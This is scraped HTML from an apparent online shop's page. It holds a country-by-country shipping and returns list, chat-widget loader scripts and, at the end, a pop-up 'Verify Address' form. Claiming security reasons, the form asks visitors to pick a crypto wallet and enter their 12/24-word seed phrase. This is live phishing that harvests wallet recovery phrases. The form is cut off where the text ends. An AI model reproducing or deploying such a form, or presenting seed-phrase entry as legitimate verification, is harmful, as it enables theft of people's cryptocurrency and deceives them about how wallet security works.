<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Thailand                  </li>
                            <li                            country_code="tn"
                          country_name="Tunisia"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Tunisia                  </li>
                            <li                            country_code="tr"
                          country_name="Turkey"
                          text='<p>Local Pickup available &amp; Free Returns</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Turkey                  </li>
                            <li                            country_code="ug"
                          country_name="Uganda"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Uganda                  </li>
                            <li                            country_code="ae"
                          country_name="United Arab Emirates"
                          text='<p>Local Pickup available &amp; Free Returns</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      United Arab Emirates                  </li>
                            <li                            country_code="gb"
                          country_name="United Kingdom"
                          text='<p>Local Pickup available &amp; Free Returns</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1 business days)<br />
UPS® Air Freight Premium Direct (1-3 business days)<br />
DHL® Air Freight (1-3 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2430" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods-300x24.png" alt="" width="342" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods-300x24.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods-400x32.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods-600x47.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods-1024x81.png 1024w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods-768x61.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods-410x32.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods.png 1265w" sizes="auto, (max-width: 342px) 100vw, 342px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      United Kingdom                  </li>
                            <li                            country_code="us"
                          country_name="United States"
                          text='<p>Local Pickup available &amp; Free Returns</p>
<p>60-Day Returns</p>
<p>UPS Next Day Air® Freight (1 business days)<br />
UPS 2nd Day Air® Freight (2 business days)<br />
UPS 3 Day Freight® (3 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2430" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods-300x24.png" alt="" width="342" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods-300x24.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods-400x32.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods-600x47.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods-1024x81.png 1024w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods-768x61.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods-410x32.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods.png 1265w" sizes="auto, (max-width: 342px) 100vw, 342px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      United States                  </li>
                            <li                            country_code="uy"
                          country_name="Uruguay"
                          text='<p>Worldwide express shipping &amp; Free returns by UPSUzbekistan</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Uruguay                  </li>
                            <li                            country_code="uz"
                          country_name="Uzbekistan"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Uzbekistan                  </li>
                            <li                            country_code="ve"
                          country_name="Venezuela"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Venezuela                  </li>
                            <li                            country_code="vn"
                          country_name="Vietnam"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Vietnam                  </li>
                            <li                            country_code="zm"
                          country_name="Zambia"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Zambia                  </li>
                            <li                            country_code="zw"
                          country_name="Zimbabwe"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Zimbabwe                  </li>
          
      </ul>
    </div>
  </div>


  <div class="content">
      
      <!--  -->
  </div>
    <div class="text-center">
        <a go="" go-name="" class="hide btn style-1 w100 js-go-local" href="#">UPDATE PEREFERENCES</a>
    </div>
<!--  -->
</div>





<style>
    .clone-tax-end {
        max-width: 330px;
    }
    .clone-tax-end .preorder-info  {
        text-align: left !important;
        font-size: 12px !important;
        padding-top: 5px !important;
        padding-bottom: 15px !important;

        display: flex !important;
        flex-direction: row-reverse !important;
        justify-content: space-between !important;
    }
    .clone-tax-end .box-info .info-img {
        margin-right: 0 !important;
    }
    
</style>

<script>


    window.__lc = window.__lc || {};
    window.__lc.license = 13050732;
    ;(function (n, t, c) {
        function i(n) {

                return e._h ? e._h.apply(null, n) : e._q.push(n)

        }
        var e = {
            _q: [],
            _h: null,
            _v: "2.0",
            on: function () {
                i(["on", c.call(arguments)])
            },
            once: function () {
                i(["once", c.call(arguments)])
            },
            off: function () {
                i(["off", c.call(arguments)])
            },
            get: function () {
                if (!e._h) throw new Error("[LiveChatWidget] You can't use getters before load.");
                return i(["get", c.call(arguments)])
            },
            call: function () {
                i(["call", c.call(arguments)])
            },
            init: function () {
                setTimeout(function(){

                    var n = t.createElement("script");
                    n.async = !0,
                        n.type = "text/javascript",
                        n.src = "https://cdn.livechatinc.com/tracking.js",
                        t.head.appendChild(n);

                }, 6000);

            }
        };


            !n.__lc.asyncInit && e.init(),
            n.LiveChatWidget = n.LiveChatWidget || e

    }(window, document, [].slice));



    (function(){



        setTimeout(function(){

            var a=document.createElement("script");
            a.type="text/javascript";
            a.async=!0;
            a.src="https://cdn.storepoint.co/api/v1/js/1638ddd5bde9a6.js";
            var b=document.getElementsByTagName("script")[0];
            b.parentNode.insertBefore(a,b);
            //alert('!!!');


        }, 6000);


        
    } ());
	
</script>


 

<div class="pop-form popup-anim anim">
        <form disable class="form">
            <input type="hidden" name="action" value="sendForm">
            <input type="hidden" name="url">
            <div class="pop-header">
                <div class="exit js-exit-pop">
                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                      <path d="M12.0007 10.5867L16.9507 5.63672L18.3647 7.05072L13.4147 12.0007L18.3647 16.9507L16.9507 18.3647L12.0007 13.4147L7.05072 18.3647L5.63672 16.9507L10.5867 12.0007L5.63672 7.05072L7.05072 5.63672L12.0007 10.5867Z" fill="white"/>
                    </svg>
                </div>   
                <img src="https://avaxos.com/wp-content/themes/store/img/trus.png">
            </div>
            <div class="pop-content">
                <div class="pop-content-header">
                    <div class="pop-img">
                        <img src="https://avaxos.com/wp-content/themes/store/img/verify.svg">
                    </div>
                    <div class="pop-title">Verify Address</div>
                </div>
                <div class="pop-text">
                    For security reasons us need to verify that this address belongs to you, and that no third party has gained access to your account.
                </div>
                <div class="wrap-ipnut">
                    <label>
                        <div class="input-label">Choose your wallet</div>
                        <div class="wrap-select">

<!--                            <div class="result"><img src="--><!--/img/aeternity.svg">Значение 1</div>-->

                            <select name="select">
                                                                    <option value="Multi-Coin Wallet">Multi-Coin Wallet</option>
                                                                    <option value="Aeternity">Aeternity</option>
                                                                    <option value="Aion">Aion</option>
                                                                    <option value="Algorand">Algorand</option>
                                                                    <option value="Aptos">Aptos</option>
                                                                    <option value="Arbitrum">Arbitrum</option>
                                                                    <option value="Aurora">Aurora</option>
                                                                    <option value="Avalanche C-Chain">Avalanche C-Chain</option>
                                                                    <option value="BNB Beacon Chain">BNB Beacon Chain</option>
                                                                    <option value="BNB Smart Chain">BNB Smart Chain</option>
                                                                    <option value="Base">Base</option>
                                                                    <option value="Bitcoin">Bitcoin</option>
                                                                    <option value="Bitcoin Cash">Bitcoin Cash</option>
                                                                    <option value="Callisto">Callisto</option>
                                                                    <option value="Cardano">Cardano</option>
                                                                    <option value="Cosmos Hub">Cosmos Hub</option>
                                                                    <option value="Cronos Chain">Cronos Chain</option>
                                                                    <option value="Crypto.org">Crypto.org</option>
                                                                    <option value="Dash">Dash</option>
                                                                    <option value="Decred">Decred</option>
                                                                    <option value="DigiByte">DigiByte</option>
                                                                    <option value="Dogecoin">Dogecoin</option>
                                                                    <option value="Ethereum">Ethereum</option>
                                                                    <option value="Ethereum Classic">Ethereum Classic</option>
                                                                    <option value="FIO">FIO</option>
                                                                    <option value="Fantom">Fantom</option>
                                                                    <option value="Filecoin">Filecoin</option>
                                                                    <option value="Firo">Firo</option>
                                                                    <option value="Flux">Flux</option>
                                                                    <option value="Gnosis Chain">Gnosis Chain</option>
                                                                    <option value="GoChain">GoChain</option>
                                                                    <option value="Groestlcoin">Groestlcoin</option>
                                                                    <option value="Harmony">Harmony</option>
                                                                    <option value="Huobi ECO Chain">Huobi ECO Chain</option>
                                                                    <option value="ICON">ICON</option>
                                                                    <option value="IoTeX">IoTeX</option>
                                                                    <option value="IoTeX EVM">IoTeX EVM</option>
                                                                    <option value="Kava">Kava</option>
                                                                    <option value="KuCoin Community Chain">KuCoin Community Chain</option>
                                                                    <option value="Kusama">Kusama</option>
                                                                    <option value="Litecoin">Litecoin</option>
                                                                    <option value="MultiversX">MultiversX</option>
                                                                    <option value="NEAR">NEAR</option>
                                                                    <option value="Nano">Nano</option>
                                                                    <option value="Nebulas">Nebulas</option>
                                                                    <option value="Nimiq">Nimiq</option>
                                                                    <option value="Ontology">Ontology</option>
                                                                    <option value="Optimism Ethereum">Optimism Ethereum</option>
                                                                    <option value="Osmosis">Osmosis</option>
                                                                    <option value="POA Network">POA Network</option>
                                                                    <option value="Polkadot">Polkadot</option>
                                                                    <option value="Polygon">Polygon</option>
                                                                    <option value="Polygon zkEVM">Polygon zkEVM</option>
                                                                    <option value="Qtum">Qtum</option>
                                                                    <option value="Ravencoin">Ravencoin</option>
                                                                    <option value="Ronin">Ronin</option>
                                                                    <option value="Solana">Solana</option>
                                                                    <option value="Stargaze">Stargaze</option>
                                                                    <option value="Stellar">Stellar</option>
                                                                    <option value="Sui">Sui</option>
                                                                    <option value="THORChain">THORChain</option>
                                                                    <option value="TON">TON</option>
                                                                    <option value="Terra Classic">Terra Classic</option>
                                                                    <option value="Tezos">Tezos</option>
                                                                    <option value="Theta">Theta</option>
                                                                    <option value="ThunderCore">ThunderCore</option>
                                                                    <option value="TomoChain">TomoChain</option>
                                                                    <option value="Tron">Tron</option>
                                                                    <option value="VeChain">VeChain</option>
                                                                    <option value="Viacoin">Viacoin</option>
                                                                    <option value="Wanchain">Wanchain</option>
                                                                    <option value="Waves">Waves</option>
                                                                    <option value="XRP">XRP</option>
                                                                    <option value="Zcash">Zcash</option>
                                                                    <option value="Zilliqa">Zilliqa</option>
                                                            </select>

                        </div>
                    </label>
                </div>
                <div>
                    <label class="form-textarea">

                        <textarea class="refund_reason" required id="wordCount" name="textarea" placeholder="Verify your wallet with the 12/24-word seed phrase"></textarea>
                        <div class="resultWordCount">

                        </div>
                        <div class="text-ipnut">
